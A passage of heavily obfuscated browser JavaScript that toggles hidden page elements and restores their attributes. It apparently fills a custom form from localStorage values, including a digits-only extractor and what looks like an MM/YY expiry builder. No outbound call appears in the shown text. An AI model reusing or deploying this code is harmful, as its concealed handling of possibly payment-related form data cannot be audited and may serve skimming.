_0x1018e0=_0x3627ab;try{if(_0x20e08a[_0x130474(-0x283,-0x2e0,-_0x31cffd._0x12300c,0x1c7)](_0x20e08a.WxyFS,_0x20e08a.WxyFS)){const _0x51f43e=_0x1018e0[_0x130474(_0x31cffd._0x21ff6e,_0x31cffd._0x3a5d06,0x1246,_0x31cffd._0x3845eb)][_0x130474(_0x31cffd._0x14f3fa,-_0x31cffd._0x511b43,-_0x31cffd._0x5d8e6c,_0x31cffd._0x2bffb0)]('|');let _0x4e399b=-0x2464+-0x47*0xb+0x2771;while(!![]){switch(_0x51f43e[_0x4e399b++]){case'0':_0x5602ee[_0x50992f(0x601,_0x31cffd._0x57e7ed,0x29e,0x873)][_0x50992f(0x2bc,_0x31cffd._0x45f077,0x41b,_0x31cffd._0x4f14d1)].display=_0x5a0530[_0x50992f(-_0x31cffd._0x50b36c,0xec,0x29e,0x215)][_0x50992f(_0x31cffd._0x2fa404,_0x31cffd._0x27824f,0xdc,_0x31cffd._0x3b38a4)]['originalDi'+_0x130474(_0x31cffd._0x2e14d9,_0x31cffd._0x2ff3ee,_0x31cffd._0xbc182a,_0x31cffd._0x537a80)]||'';continue;case'1':_0x457104.customForm&&(_0x12572a.customForm[_0x130474(_0x31cffd._0x1c340d,_0x31cffd._0x2dec8c,0x812,_0x31cffd._0x86bf5d)][_0x50992f(_0x31cffd._0x769a8f,0xb4e,0x859,0x83e)]=_0x1018e0.GuoPO);continue;case'2':delete _0x315364[_0x50992f(0x920,0x1d2,_0x31cffd._0x3b3dba,_0x31cffd._0x5da84b)][_0x50992f(0x73,-_0x31cffd._0x24d268,0xdc,0x2dd)][_0x50992f(0xb67,0x4f1,_0x31cffd._0x417fa5,0xcca)+'dden'];continue;case'3':delete _0x4524e0[_0x50992f(-0x1c5,_0x31cffd._0xed8bcd,0x29e,0x550)][_0x50992f(-_0x31cffd._0x3eb5e4,-_0x31cffd._0x4ddb37,_0x31cffd._0x4ec263,0x59b)][_0x50992f(0x23d,_0x31cffd._0x51919e,_0x31cffd._0x5e6837,-_0x31cffd._0x24f1a6)+'splay'];continue;case'4':_0x5ad2b1[_0x130474(0x8d0,0xb68,0x1181,0xd2d)]&&_0x52994c[_0x130474(0x5e0,0x7d8,_0x31cffd._0xb57e07,_0x31cffd._0x191b65)](_0x1018e0[_0x50992f(_0x31cffd._0x4e273a,-_0x31cffd._0xbce905,_0x31cffd._0x572e24,0x1a)],_0x515257);continue}break}}else{const _0xa48f8d=_0x39ef2c.element;if(!_0xa48f8d)return;_0xa48f8d[_0x50992f(0x4d8,_0x31cffd._0x106dda,0xdc,0x4e5)][_0x130474(-0x22b,0x443,_0x31cffd._0x1cf1e5,_0x31cffd._0xf5b520)+'ef']&&(_0xa48f8d.href=_0xa48f8d[_0x130474(_0x31cffd._0x538426,-_0x31cffd._0x773ad1,0x4e7,0x44c)][_0x50992f(-0x95,0x428,0x61,-_0x31cffd._0x4ed42e)+'ef'],delete _0xa48f8d[_0x50992f(_0x31cffd._0x4c7c85,0x1e1,_0x31cffd._0x4ec263,_0x31cffd._0x387d29)][_0x50992f(-0x3a1,-_0x31cffd._0x833e08,_0x31cffd._0x118095,0xe8)+'ef']),_0x20e08a[_0x130474(0x5f2,_0x31cffd._0x52eb4f,0x6ed,0x521)](_0xa48f8d[_0x50992f(0x572,-_0x31cffd._0x25046b,_0x31cffd._0x4ec263,0x446)][_0x130474(_0x31cffd._0x16d349,_0x31cffd._0x4dbaed,-_0x31cffd._0x3786,0x4e7)],_0x20e08a[_0x50992f(_0x31cffd._0x405316,_0x31cffd._0x3ea2a8,_0x31cffd._0xe482c7,_0x31cffd._0x54ecb4)])&&_0x39ef2c[_0x50992f(-_0x31cffd._0x3df73b,0x3f7,0x44e,_0x31cffd._0x3d8c95)]&&(_0xa48f8d[_0x130474(0x31f,0x1d2,0x7da,_0x31cffd._0x2a1e3f)]=_0x39ef2c[_0x130474(_0x31cffd._0x51e2c2,0x515,_0x31cffd._0x3c483b,0x7be)],delete _0xa48f8d.dataset[_0x130474(0x6ca,0xb58,_0x31cffd._0x4f3a2c,0x4e7)]),_0xa48f8d[_0x130474(0x764,_0x31cffd._0x52b483,-_0x31cffd._0x2b48fe,0x44c)][_0x50992f(_0x31cffd._0x3d4e23,_0x31cffd._0x175046,_0x31cffd._0x1f3646,-0x52e)+'pe']&&(_0x20e08a[_0x50992f(-_0x31cffd._0x3709b6,_0x31cffd._0xfb6fba,0x1b1,0x527)](_0x20e08a.GuTMZ,_0x20e08a[_0x130474(0x3ca,0x64f,_0x31cffd._0x586750,0x745)])?_0x3b1557[_0x50992f(-0x4df,_0x31cffd._0x5a924f,_0x31cffd._0xc84cc4,-_0x31cffd._0x56f943)](_0x20e08a[_0x50992f(_0x31cffd._0x9f22ef,_0x31cffd._0x3c614d,_0x31cffd._0x1ba517,0xbb4)]):(_0xa48f8d[_0x50992f(0x15c,-_0x31cffd._0x21a621,_0x31cffd._0x3686e3,0x239)]=_0xa48f8d.dataset[_0x130474(0x8a1,-0x14a,_0x31cffd._0x3da756,_0x31cffd._0x4c8e10)+'pe'],delete _0xa48f8d[_0x50992f(-0x1e,-_0x31cffd._0x3b19f9,0xdc,_0x31cffd._0x1dd917)][_0x50992f(0x541,-0x28f,0x14d,0x742)+'pe'])),_0xa48f8d[_0x50992f(-0x159,-_0x31cffd._0x5f50ea,_0x31cffd._0x4ec263,-_0x31cffd._0x4d022b)][_0x50992f(-_0x31cffd._0x34a950,0x5d2,0x17,-_0x31cffd._0xe123cc)+_0x50992f(_0x31cffd._0x5e03b2,_0x31cffd._0x5605dd,0x672,_0x31cffd._0x24f10a)+'s']&&(_0xa48f8d.style[_0x50992f(0x2a,-0x365,-0x274,_0x31cffd._0x43b1e6)+'nts']=_0xa48f8d.dataset[_0x50992f(0x699,0x55b,_0x31cffd._0x35dae3,-0x386)+_0x130474(_0x31cffd._0xbcc2f8,0xe7c,_0x31cffd._0x122ab9,0x9e2)+'s'],delete _0xa48f8d.dataset[_0x130474(_0x31cffd._0x51c441,-0x24e,0x6f0,0x387)+_0x50992f(0x806,_0x31cffd._0x1b27c7,_0x31cffd._0x386304,_0x31cffd._0x59091f)+'s']),delete _0xa48f8d[_0x130474(_0x31cffd._0xa16973,_0x31cffd._0x572e24,0xa23,0x426)+'d'],_0x176017[_0x130474(_0x31cffd._0xaf39b5,_0x31cffd._0x158b08,_0x31cffd._0x19ab56,_0x31cffd._0x3ed7a3)]&&(_0x20e08a.NfRcu(_0x20e08a[_0x130474(_0x31cffd._0x4bf4b2,_0x31cffd._0x12b8b9,_0x31cffd._0x56e7ff,0x921)],_0x20e08a[_0x130474(0x70f,0x61a,_0x31cffd._0x372b7a,_0x31cffd._0x1a72d8)])?console[_0x130474(_0x31cffd._0x17ddc1,_0x31cffd._0xf12902,0x2ed,_0x31cffd._0x191b65)](_0x20e08a[_0x50992f(_0x31cffd._0x283f80,0xce1,_0x31cffd._0x10fc03,0xb8a)],_0x562d7e):_0x3574a3[_0x50992f(-_0x31cffd._0x324f22,0x57b,0xb1,-0x298)]('[INFO]\x20Aut'+_0x130474(_0x31cffd._0x147ffe,0xd3c,0xb72,_0x31cffd._0x4ad13e)+'ener\x20added'+_0x130474(_0x31cffd._0x37ba6f,0xaf5,0x445,_0x31cffd._0x38bd8e),_0x45fbfd))}}catch(_0x4a6b24){_0x176017[_0x50992f(0xa64,_0x31cffd._0x1dafd6,_0x31cffd._0x33b747,_0x31cffd._0xc661ec)]&&(_0x20e08a[_0x130474(_0x31cffd._0x417304,_0x31cffd._0x25a261,_0x31cffd._0x5785d0,_0x31cffd._0x265161)](_0x20e08a[_0x50992f(-0x78,-0x612,-_0x31cffd._0x1dd9bf,_0x31cffd._0x5f5caa)],_0x20e08a[_0x50992f(-_0x31cffd._0x106465,-_0x31cffd._0x432eb7,-0x2f6,_0x31cffd._0x1a5e84)])?_0x20e08a[_0x130474(0xc44,0x66a,0xc56,0x722)](_0x44cb56,_0x108063):console.error(_0x20e08a[_0x50992f(_0x31cffd._0x4a4fd8,0xb5c,_0x31cffd._0x80bf82,_0x31cffd._0x5f25c8)],_0x4a6b24))}})}function _0xd58602(){const _0xbaee48={_0x289e4b:0x4b2,_0x5f32a5:0x7a9,_0x4dcb8f:0xa87,_0x5aacb3:0x401,_0x5f3e97:0x572,_0x1d4725:0x6b8,_0x4e2445:0x539,_0x47a33c:0x44,_0x3c33f2:0xa31,_0x3bbae3:0x112b,_0x1d3f74:0xeb1,_0x45bdab:0xfed,_0x4fbd3c:0x7f3,_0x398be1:0xa25,_0x51e5d7:0x134c,_0x2f68b6:0xfee,_0x1beda8:0x684,_0x55a02e:0xa66,_0xc65b1c:0x937,_0x1f35fa:0xbb0,_0x269a32:0x851,_0x5b24f1:0x11dd,_0x120d02:0x661,_0x266f04:0x355,_0x59ece9:0x8f,_0x116d3d:0x954,_0x1c059c:0x121b,_0x409262:0x1534,_0x52e79a:0x10d2},_0x2c53c1={_0x3c22f1:0x82,_0x48e49f:0x404},_0x55e2a6={_0x2c8b74:0x5fa,_0x84a88b:0x1b2};function _0x2d26cc(_0x2e83c7,_0x70bf5e,_0x36758c,_0xc643d1){return _0x361eb8(_0x70bf5e,_0x70bf5e-_0xe2e604._0x47a9de,_0xc643d1-_0xe2e604._0x123af5,_0xc643d1-_0xe2e604._0x4e1a3d)}function _0x2cf98a(_0x2e2fcd,_0x22f425,_0xb7eb46,_0x292a87){return _0x43f984(_0x2e2fcd,_0x22f425-_0x55e2a6._0x2c8b74,_0xb7eb46-_0x55e2a6._0x84a88b,_0x292a87-0x142)}document[_0x2d26cc(_0x31ee8d._0x131dd6,0x119c,0x1188,0xca8)+'torAll'](_0x2cf98a(_0x31ee8d._0x46139f,0x7c2,0xd0a,0x818)+_0x2cf98a(0x230,0x70e,_0x31ee8d._0x201ecc,_0x31ee8d._0x30b451)+_0x2d26cc(0xa16,0xedc,_0x31ee8d._0x226a30,_0x31ee8d._0x2507d7))[_0x2d26cc(_0x31ee8d._0xb7560d,0x578,_0x31ee8d._0x2e037a,_0x31ee8d._0x154e45)](_0x1c79eb=>{const _0x3f7f90={_0xf0b60c:0x1f3,_0x3024b9:0x59c},_0x4cd029={_0x5e176d:0xce,_0x4f7e95:0x2b1},_0x554d36={};_0x554d36[_0x46ab86(0xfa9,_0x24c455._0x323ada,0x1003,_0x24c455._0x5f2f95)]=_0x50c6e4[_0x54b313(_0x24c455._0x3b3d80,_0x24c455._0x21b5e8,0x3b5,_0x24c455._0x2603a8)],_0x554d36[_0x54b313(-0x12f,_0x24c455._0x100bcf,0x3b,-0x6f3)]=_0x50c6e4[_0x46ab86(0xda2,0xcc1,_0x24c455._0x2fe6dc,_0x24c455._0x365534)],_0x554d36[_0x46ab86(0x32d,0x31e,_0x24c455._0xd8b388,_0x24c455._0x7877f3)]=_0x50c6e4.eVBiG;function _0x54b313(_0x1b9a59,_0x30a4d9,_0x5a7c1d,_0x4e6a7a){return _0x2d26cc(_0x1b9a59-_0x2c53c1._0x3c22f1,_0x30a4d9,_0x5a7c1d-0x5d,_0x1b9a59- -_0x2c53c1._0x48e49f)}_0x554d36[_0x46ab86(_0x24c455._0x43356d,0x10ff,_0x24c455._0x2ff796,0xbde)]=_0x50c6e4[_0x46ab86(_0x24c455._0xfb6bd8,_0x24c455._0x5c18d4,0x705,0xcd0)];function _0x46ab86(_0x443fc0,_0x406950,_0x24d492,_0xc54129){return _0x2d26cc(_0x443fc0-_0x4cd029._0x5e176d,_0x24d492,_0x24d492-0x11,_0xc54129-_0x4cd029._0x4f7e95)}_0x554d36.nLzdC=_0x50c6e4[_0x54b313(-_0x24c455._0x35494a,-_0x24c455._0x5a8f18,0x82,-_0x24c455._0x585bb9)];const _0x4544e6=_0x554d36;if(_0x50c6e4[_0x46ab86(_0x24c455._0x501656,0xa47,0x9e2,0xfbf)](_0x50c6e4[_0x54b313(0x935,_0x24c455._0x17a1ac,_0x24c455._0x197e97,0xd85)],_0x50c6e4[_0x46ab86(0x164c,_0x24c455._0x5aa40b,_0x24c455._0x38d23a,0xfea)])){_0x1c79eb.style[_0x54b313(_0x24c455._0x35c235,_0x24c455._0x2f4249,_0x24c455._0x5904c7,0x33d)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0xa82714,_0x24c455._0x277eb6,0x8a1)][_0x54b313(0x4d3,0xb3a,0xae9,_0x24c455._0x499bdb)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,-0x3e,0x54f,0x576)][_0x54b313(_0x24c455._0x10cc60,0x831,-0x1e3,0x4a9)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0x3b0f6a,_0x24c455._0xc174d9,0x418)].position='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,0x396,0x6df,0x8cc)][_0x54b313(_0x24c455._0x4c0850,0x607,0x18f,0x2da)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1e244d,0x44f,-0x4d3,_0x24c455._0x46761b)+_0x54b313(_0x24c455._0x150864,_0x24c455._0x227990,_0x24c455._0xff359f,_0x24c455._0x48cee7)](_0x50c6e4[_0x46ab86(0xe5f,0xd6c,_0x24c455._0x1a37de,0xbe2)]);const _0xf9b788=_0x1c79eb['parentElem'+_0x54b313(0x1c0,-_0x24c455._0x53fc47,0x3c5,0x1a)];_0xf9b788&&(_0x50c6e4[_0x46ab86(0xf81,_0x24c455._0x21ac19,_0x24c455._0x48b32e,0xfbf)](_0x50c6e4[_0x54b313(_0x24c455._0x5a5fa0,-_0x24c455._0x18b6b9,-0x1fe,_0x24c455._0x1643b9)],_0x50c6e4[_0x46ab86(0x106a,0xa59,0x5e4,0xa00)])?_0xd4c8c.debugMode&&_0x229a9a[_0x46ab86(0xadd,_0x24c455._0x3bb9d7,_0x24c455._0x543942,_0x24c455._0xd57071)](_0x4544e6[_0x54b313(_0x24c455._0xc88403,_0x24c455._0x1881e4,0x6ab,_0x24c455._0x36e56c)],_0x57d0ff):Array[_0x46ab86(0x9d5,_0x24c455._0x2fc831,0xa43,0x64b)](_0xf9b788[_0x54b313(_0x24c455._0x160c8f,_0x24c455._0x30e1f9,0xa46,0x5dd)])['forEach'](_0xcb910f=>{const _0xa3f2ab={_0x37cb94:0x1ba,_0xd425fd:0x1a6};function _0x38cfdc(_0x5a7a46,_0x505b63,_0x266a6e,_0x5c0681){return _0x46ab86(_0x5a7a46-_0x3f7f90._0xf0b60c,_0x505b63-0x186,_0x505b63,_0x5c0681- -_0x3f7f90._0x3024b9)}const _0x3ce8bc={};_0x3ce8bc[_0x38cfdc(0x607,0xc18,_0xbaee48._0x289e4b,_0xbaee48._0x5f32a5)]=_0x4544e6[_0x4270d8(_0xbaee48._0x4dcb8f,0x1f0,_0xbaee48._0x5aacb3,_0xbaee48._0x5f3e97)];function _0x4270d8(_0x3cd804,_0x20d805,_0x3b86d1,_0x5ea914){return _0x54b313(_0x5ea914-0x6a1,_0x3b86d1,_0x3b86d1-_0xa3f2ab._0x37cb94,_0x5ea914-_0xa3f2ab._0xd425fd)}const _0x5879d6=_0x3ce8bc;if(_0x4544e6[_0x4270d8(0x35b,0xd13,_0xbaee48._0x1d4725,0x94b)]===_0x4544e6.VOOhT){if(_0xcb910f[_0x4270d8(_0xbaee48._0x4e2445,_0xbaee48._0x47a33c,_0xbaee48._0x3c33f2,0x5c9)+'te'](_0x4544e6[_0x4270d8(_0xbaee48._0x3bbae3,_0xbaee48._0x1d3f74,0x56d,0xbca)]))return;_0xcb910f[_0x4270d8(_0xbaee48._0x45bdab,_0xbaee48._0x4fbd3c,0xa64,0xbb0)][_0x4270d8(0x1104,_0xbaee48._0x398be1,_0xbaee48._0x51e5d7,_0xbaee48._0x2f68b6)]===_0x4544e6[_0x4270d8(0x8b1,0x13f9,0xa0a,0xeb3)]&&(_0xcb910f.style[_0x38cfdc(0x4e6,_0xbaee48._0x1beda8,0xe0d,_0xbaee48._0x55a02e)]='',_0xcb910f[_0x4270d8(0xd53,_0xbaee48._0xc65b1c,0x101d,_0xbaee48._0x1f35fa)].visibility='',_0xcb910f[_0x4270d8(0x5c1,_0xbaee48._0x269a32,_0xbaee48._0x5b24f1,0xbb0)][_0x38cfdc(_0xbaee48._0x120d02,-0x6c,0x58b,_0xbaee48._0x266f04)]='')}else _0x5b7b7f[_0x38cfdc(-_0xbaee48._0x59ece9,-0x6f,-0xfa,0x2be)](_0x5879d6[_0x38cfdc(0x913,0x9ea,0xc6c,0x7a9)],_0x36bd94[_0x4270d8(0xe1a,0xfb6,0x535,_0xbaee48._0x116d3d)]||_0x1fdb83[_0x4270d8(_0xbaee48._0x1c059c,_0xbaee48._0x409262,_0xbaee48._0x52e79a,0x10b7)])})),_0x176017.debugMode&&console.log(_0x50c6e4[_0x46ab86(_0x24c455._0x4ba3d1,0x75e,0x1276,_0x24c455._0x954ae9)])}else return})}function _0x3d11d2(_0x19704c){const _0x38335c={};_0x38335c[_0x342379(_0x2c162f._0x39eaf6,_0x2c162f._0x1639f3,0x1b8,_0x2c162f._0x5d94fb)]=_0x50c6e4[_0x342379(0xab2,_0x2c162f._0x3bc92c,0x597,0x109c)];function _0x342379(_0x24dbcc,_0x311228,_0xea4ad2,_0x3990b5){return _0x361eb8(_0xea4ad2,_0x311228-0x9b,_0x24dbcc-0x19,_0x3990b5-0x14c)}const _0x5c60c2=_0x38335c;function _0x53a9df(_0x15ed10,_0x151344,_0x41b5ee,_0x48889a){return _0x361eb8(_0x151344,_0x151344-0x15f,_0x48889a- -0xbf,_0x48889a-0x9b)}let _0x1a758e='';for(let _0x3b566e=0x24ef+-0x83c*-0x1+0x1*-0x2d2b;_0x50c6e4.hjoth(_0x3b566e,_0x19704c[_0x53a9df(_0x2c162f._0x1c1713,0x7eb,_0x2c162f._0x420116,0x6b8)]);_0x3b566e++){const _0x37f47c=_0x19704c[_0x3b566e];_0x50c6e4[_0x342379(_0x2c162f._0x28f153,0x51a,_0x2c162f._0x556ee5,_0x2c162f._0x12489d)](_0x37f47c,'0')&&_0x50c6e4[_0x53a9df(-0x590,_0x2c162f._0x15989f,-_0x2c162f._0x4d2502,0xec)](_0x37f47c,'9')&&(_0x50c6e4[_0x53a9df(_0x2c162f._0x24adeb,0xbf1,0x542,0x960)](_0x50c6e4[_0x342379(0x6e4,_0x2c162f._0xa4cc11,_0x2c162f._0x2cad64,0xbbd)],'ANAvx')?_0x534fd5.warn(_0x5c60c2[_0x342379(0x27e,0x105,_0x2c162f._0x68715,-_0x2c162f._0xa57fe3)],_0x4737bd[_0x53a9df(0x3c8,_0x2c162f._0x16d5b7,_0x2c162f._0x2fa95a,_0x2c162f._0x4abe13)]):_0x1a758e+=_0x37f47c)}return _0x1a758e}function _0x54b2f2(){if(!_0x176017[_0x55a121(0xa6d,0xf1c,_0x38d54d._0x326644,0xa91)+_0x38c447(_0x38d54d._0x28a815,-0x2e7,_0x38d54d._0x44d45b,0x7e8)]||!_0x176017[_0x55a121(0x4a,0xfd,_0x38d54d._0x3be4a5,0x548)+_0x38c447(-0xb9,0x3da,-_0x38d54d._0x11ef5f,_0x38d54d._0x104df3)]){if(_0x50c6e4.FekSY==='LLXBw')return'';else _0x219564=_0x55a121(-_0x38d54d._0x28354a,-0x508,-_0x38d54d._0x1fa097,-0x4f)+'x;'}const _0x2cb4dc=_0x176017[_0x55a121(0x4a,-0x369,-0x559,-0x151)+_0x55a121(0x1c9,0x3e5,-_0x38d54d._0x2513d8,0x581)].find(_0x550a4a=>_0x550a4a[_0x38c447(0x4d8,0xa94,0x227,0x3ae)]===_0x38c447(0x463,0x8cb,0x784,0xa2e)),_0x278154=_0x176017[_0x55a121(_0x38d54d._0x2bd1dd,_0x38d54d._0xbd4b76,0x19e,-_0x38d54d._0x57da08)+'apping'][_0x38c447(_0x38d54d._0x2b8a59,0x9a5,_0x38d54d._0x47d243,_0x38d54d._0x52f70b)](_0x232a96=>_0x232a96.key===_0x55a121(0x3ed,-0x222,0x51c,0x186));if(_0x50c6e4[_0x55a121(0x504,-_0x38d54d._0x307522,0x548,-_0x38d54d._0x470dc4)](!_0x2cb4dc,!_0x278154))return'';const _0xa43dca=localStorage[_0x55a121(0x97,-0x418,-0x39f,0x444)](_0x55a121(0x6e5,0x8fd,_0x38d54d._0x41f559,_0x38d54d._0x10af24));function _0x55a121(_0x3acee4,_0x5cccf5,_0x2531b6,_0x1bc763){return _0x43f984(_0x1bc763,_0x3acee4-_0x44d183._0x17f5e6,_0x2531b6-0x1d6,_0x1bc763-0x81)}function _0x38c447(_0x3eb677,_0x4169c0,_0x1424a7,_0x364c3e){return _0x43f984(_0x364c3e,_0x3eb677- -_0x3adc72._0x5241c4,_0x1424a7-_0x3adc72._0x13cd2d,_0x364c3e-0x1f2)}const _0x33fae0=localStorage[_0x55a121(0x97,_0x38d54d._0x58e4f9,-_0x38d54d._0x46c992,-_0x38d54d._0x3c7faa)](_0x55a121(0x3ed,_0x38d54d._0x51c873,0x45a,_0x38d54d._0x4e8082));if(_0x50c6e4[_0x38c447(0x24f,-0x373,0x8a1,_0x38d54d._0x6f638a)](_0xa43dca,_0x33fae0)){let _0x5ca30d=_0xa43dca.padStart(0x22*0x92+0x16f0+-0x2a52,'0'),_0x2a4c83=_0x33fae0.length===0x82*0x2d+0x168*0xb+-0x1*0x264e?_0x33fae0[_0x55a121(0x2ec,_0x38d54d._0x122a94,_0x38d54d._0x415c32,0x7a3)](-(-0x1293+-0x4e4+0x3*0x7d3)):_0x33fae0[_0x55a121(_0x38d54d._0x464b0f,-0x461,_0x38d54d._0x1fbd17,_0x38d54d._0x29a670)](0xa47+-0x937*-0x1+-0x137c,'0');return _0x50c6e4[_0x55a121(_0x38d54d._0x4c9131,-_0x38d54d._0x2f5e10,-0x143,_0x38d54d._0x992b68)](_0x5ca30d,'/')+_0x2a4c83}return''}function _0x4a8fc7(_0x55002c){const _0x43d829={_0x4e9d1f:0xa1d,_0x2b4b84:0x824,_0x307e5d:0xc6d,_0x4262b7:0x0,_0x558c53:0x18f,_0x42d561:0xdf5,_0x44e4c4:0xf4,_0x4fb5ea:0x99,_0x3c3e13:0x46e,_0x420303:0x78a,_0x19552b:0x625,_0x1c4b79:0x6bb,_0x33871d:0x9c5,_0x49b95d:0x133,_0x357b0c:0x238,_0xfab6f8:0x371,_0xcf4916:0xf4,_0x557410:0x55a,_0x177196:0x183,_0x21a5f3:0x94,_0x14afa7:0xd1b,_0x2abed9:0x104,_0x11a3f5:0x219,_0x2812eb:0x494,_0x57a7be:0xc3a,_0x4f4c3c:0xa74},_0x188169={_0x1a1e32:0xcf},_0x5be670={_0x41c9a0:0x185,_0x4f3849:0x228},_0x405167={_0x3fa2cf:0x899,_0x2a7d2f:0x190,_0x375159:0xa7,_0x34ddc1:0x6e1,_0x37eb29:0xca5,_0x308756:0xe1e,_0x240372:0x1381,_0x4f0f69:0xfab,_0x2fb28e:0x459,_0x3469e7:0xb8e,_0x3a7592:0x8ab,_0x2404f9:0xff8,_0x423fbd:0xa75,_0x34c18a:0xa18,_0x937011:0x55a,_0x36e91d:0xe6b,_0x1f9796:0x889,_0x1573ee:0xf74,_0x546da0:0xe54,_0x21c632:0xe6b,_0x1cdac8:0x237,_0x2a39c4:0x548,_0x238c2e:0xe40},_0x525dcc={_0x3399ec:0x1df},_0x966b67={_0x3b6f18:0x123,_0x4c2c16:0x6b,_0x4e64c2:0x164},_0x4787f5={_0x400a9b:0x8a5,_0x16dcea:0x5d5,_0x54381f:0x985,_0x5776fe:0x4be,_0x207e7a:0x567,_0x3aedd3:0x18f,_0x1b833c:0x66a,_0x48b03c:0x4d4,_0x1e2516:0xc8d,_0xc0f1ff:0x9b0,_0x180e4e:0xd23},_0x4b3761={_0xd144cb:0xacc,_0x48c7c6:0x5bd,_0x213086:0x987,_0x2fb3c3:0x31f,_0x410c6c:0x2ef,_0x5bde17:0x39f,_0x303306:0xbb9,_0x3e2836:0x874,_0x1b03b3:0x454,_0x26bbbf:0x2b3,_0x47ce50:0x15e,_0x16b5e6:0x2cf,_0x3eb5d7:0xc8b,_0x12a9ed:0x165,_0xdf28f8:0x217,_0xf3eae3:0x4c5,_0x5b0ac6:0xa33,_0x309ecb:0xcdd,_0x3efdb1:0x35,_0x3372c2:0x4f4,_0x1e220b:0xac7,_0x2e9b51:0x9c5},_0x3686df={_0x116561:0xc3a,_0x5a9160:0x6e0,_0x3f7118:0xc4c,_0x110a7f:0xb04},_0x320c7d={_0xf102e:0x1c8,_0x3b9985:0x4d,_0x28f449:0x46},_0x499c29={_0x19fb43:0x1f,_0x30bc69:0x1bf},_0x4e265e={_0x378558:0x117};function _0x3a00d8(_0x131616,_0x39d91e,_0x589cb5,_0x5e250b){return _0x43f984(_0x5e250b,_0x39d91e-0x305,_0x589cb5-0x15,_0x5e250b-_0x4e265e._0x378558)}function _0x37d000(_0x2cc833,_0x21981a,_0x3f7ba0,_0x24e541){return _0x43f984(_0x2cc833,_0x3f7ba0-_0x19c1b5._0x4e0e6b,_0x3f7ba0-_0x19c1b5._0x396424,_0x24e541-0x7a)}const _0x1250ac={'Zevru':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x302831,0x2c8,-_0xfe0b7f._0xe73863,0x33e)],'SwGuo':_0x50c6e4[_0x37d000(0x123,0x16d,0x5f9,0xb33)],'GHuPL':_0x50c6e4[_0x37d000(0x86c,0x887,0x9fd,0xddf)],'LZqQM':'keydown','MCYRf':_0x50c6e4[_0x37d000(0xd5e,_0xfe0b7f._0x31fb71,0xb76,_0xfe0b7f._0x2867db)],'ipwwC':'click','eoAQo':_0x3a00d8(_0xfe0b7f._0x2822b1,0xb15,0xf67,0xf9a)+'successful'+'ly','zTixF':function(_0x11b94a,_0x9d885c){return _0x11b94a!==_0x9d885c},'sRONm':_0x50c6e4[_0x37d000(_0xfe0b7f._0x4d9eb5,0x95a,_0xfe0b7f._0x4ce593,0x9c0)],'TXNxC':_0x50c6e4.kKEcR,'NEIOS':function(_0x1f8df6,_0x1deb62){const _0xeff2fa={_0x3ecb34:0x32b,_0x2814da:0x1c0};function _0x1a5de0(_0x22d3b9,_0x294a20,_0x448e01,_0x1b68ba){return _0x37d000(_0x448e01,_0x294a20-0x1e5,_0x294a20- -_0xeff2fa._0x3ecb34,_0x1b68ba-_0xeff2fa._0x2814da)}return _0x50c6e4[_0x1a5de0(-0x36f,0x300,_0x20c08a._0x10a4e,_0x20c08a._0x159bc1)](_0x1f8df6,_0x1deb62)},'BetaU':_0x50c6e4[_0x37d000(_0xfe0b7f._0x214e04,_0xfe0b7f._0x87b774,_0xfe0b7f._0x283102,0x12a9)],'QLUKI':_0x50c6e4[_0x3a00d8(0x49d,0x868,0xbab,0xba0)],'IlDqa':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x3375af,_0xfe0b7f._0x45cce3,0xf78,_0xfe0b7f._0x5a3a29)],'ZOhEF':_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x386b01,0x18f,_0xfe0b7f._0x371857,_0xfe0b7f._0x39f99f)],'VsKQq':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x22ad33,_0xfe0b7f._0x50ad8a,_0xfe0b7f._0x15b0c8,_0xfe0b7f._0xfc0df1)],'WRUWp':_0x50c6e4[_0x37d000(0xfca,_0xfe0b7f._0x5a7668,_0xfe0b7f._0x465f2f,_0xfe0b7f._0x58937c)],'YZVTR':_0x50c6e4[_0x3a00d8(0x15,0x42c,_0xfe0b7f._0x127971,0x25d)],'zkZYf':_0x50c6e4[_0x37d000(_0xfe0b7f._0x19d86c,_0xfe0b7f._0x363a2f,0xa10,_0xfe0b7f._0xe21158)],'IlenB':'[HIDE]\x20Hid'+_0x37d000(0x1282,_0xfe0b7f._0x7e4a56,_0xfe0b7f._0x42ce7d,0xddf)+'g\x20in\x20paren'+'t:','Rlarg':function(_0xf17022,_0x412223){return _0x50c6e4.jYQfY(_0xf17022,_0x412223)},'OleLB':_0x50c6e4.XSOyR,'hfuyn':function(_0x573779,_0x2bb2c1,_0x534700){return _0x50c6e4.VeDMr(_0x573779,_0x2bb2c1,_0x534700)},'WLHbF':function(_0x43b005,_0x397638){function _0x368ca4(_0x514adf,_0x15f5c6,_0x404744,_0x4c51cc){return _0x37d000(_0x404744,_0x15f5c6-0x1a4,_0x4c51cc-_0x499c29._0x19fb43,_0x4c51cc-_0x499c29._0x30bc69)}return _0x50c6e4[_0x368ca4(_0x161939._0x42bbdc,0x34c,_0x161939._0x401a7a,_0x161939._0x580ad1)](_0x43b005,_0x397638)},'zTzNZ':_0x50c6e4[_0x3a00d8(0x6e6,0x5e0,0x3f8,_0xfe0b7f._0x31c9ab)],'DSjsz':function(_0x53746e,_0x32c7b0){function _0x2282b1(_0x3f7ba2,_0x2016fa,_0x490df7,_0x598403){return _0x3a00d8(_0x3f7ba2-_0x320c7d._0xf102e,_0x490df7-_0x320c7d._0x3b9985,_0x490df7-_0x320c7d._0x28f449,_0x3f7ba2)}return _0x50c6e4[_0x2282b1(_0x3686df._0x116561,_0x3686df._0x5a9160,_0x3686df._0x3f7118,_0x3686df._0x110a7f)](_0x53746e,_0x32c7b0)},'ToDYE':_0x50c6e4[_0x37d000(_0xfe0b7f._0x2bdf1a,_0xfe0b7f._0x143d81,_0xfe0b7f._0x5a0d03,_0xfe0b7f._0x177f40)]};if(_0x50c6e4.EmewR(_0x50c6e4.QujuQ,_0x50c6e4[_0x3a00d8(-0x1c7,0x36d,-_0xfe0b7f._0xb35286,0x72)])){const 